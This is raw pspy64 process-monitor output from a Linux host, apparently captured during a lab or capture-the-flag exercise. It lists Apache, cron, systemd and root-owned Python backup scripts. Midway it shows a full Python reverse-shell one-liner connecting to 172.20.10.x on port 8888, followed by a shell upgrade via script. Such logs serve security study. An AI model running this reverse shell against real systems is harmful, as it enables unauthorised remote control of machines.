 [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2025/06/19 00:02:54 CMD: UID=1000  PID=12187  | ./pspy64
2025/06/19 00:02:54 CMD: UID=33    PID=12173  | /usr/sbin/apache2 -k start
2025/06/19 00:02:54 CMD: UID=33    PID=12172  | /usr/sbin/apache2 -k start
2025/06/19 00:02:54 CMD: UID=33    PID=12171  | /usr/sbin/apache2 -k start
2025/06/19 00:02:54 CMD: UID=33    PID=12170  | /usr/sbin/apache2 -k start
2025/06/19 00:02:54 CMD: UID=33    PID=12169  | /usr/sbin/apache2 -k start
2025/06/19 00:02:54 CMD: UID=0     PID=12150  |
2025/06/19 00:02:54 CMD: UID=0     PID=12144  |
2025/06/19 00:02:54 CMD: UID=1000  PID=12128  | /bin/bash
2025/06/19 00:02:54 CMD: UID=1000  PID=12127  | /usr/bin/script -qc /bin/bash /dev/null
2025/06/19 00:02:54 CMD: UID=1000  PID=12126  | /bin/sh -i
2025/06/19 00:02:54 CMD: UID=1000  PID=12125  | python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.20.10.11",88
));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])
2025/06/19 00:02:54 CMD: UID=1000  PID=12124  | sh -c python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.20.10
1",8888));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"])'
2025/06/19 00:02:54 CMD: UID=0     PID=12094  |
2025/06/19 00:02:54 CMD: UID=0     PID=472    | /usr/bin/python3 /root/Ne0_jiagu_8000_backup/main.py
2025/06/19 00:02:54 CMD: UID=1000  PID=471    | /usr/bin/python3 /home/anjv/Ne0_backup/main.py
2025/06/19 00:02:54 CMD: UID=0     PID=420    | /usr/sbin/apache2 -k start
2025/06/19 00:02:54 CMD: UID=0     PID=419    | /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
2025/06/19 00:02:54 CMD: UID=0     PID=415    | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
2025/06/19 00:02:54 CMD: UID=0     PID=398    | /sbin/agetty -o -p -- \u --noclear tty1 linux
2025/06/19 00:02:54 CMD: UID=0     PID=384    | /lib/systemd/systemd-logind
2025/06/19 00:02:54 CMD: UID=0     PID=382    | /usr/sbin/rsyslogd -n -iNONE
2025/06/19 00:02:54 CMD: UID=104   PID=380    | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2025/06/19 00:02:54 CMD: UID=0     PID=378    | /usr/sbin/cron -f
2025/06/19 00:02:54 CMD: UID=0     PID=376    | /usr/bin/python3 /root/Ne0_jiagu_8000_backup/main.py
2025/06/19 00:02:54 CMD: UID=1000  PID=375    | /usr/bin/python3 /home/anjv/Ne0_backup/main.py
2025/06/19 00:02:54 CMD: UID=0     PID=374    | /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhc
ent6.enp0s3.leases enp0s3
2025/06/19 00:02:54 CMD: UID=101   PID=337    | /lib/systemd/systemd-timesyncd
2025/06/19 00:02:54 CMD: UID=0     PID=295    |
2025/06/19 00:02:54 CMD: UID=0     PID=293    |
2025/06/19 00:02:54 CMD: UID=0     PID=251    | /lib/systemd/systemd-udevd
2025/06/19 00:02:54 CMD: UID=0     PID=225    | /lib/systemd/systemd-journald
2025/06/19 00:02:54 CMD: UID=0     PID=192    |
2025/06/19 00:02:54 CMD: UID=0     PID=191    |
2025/06/19 00:02:54 CMD: UID=0     PID=189    |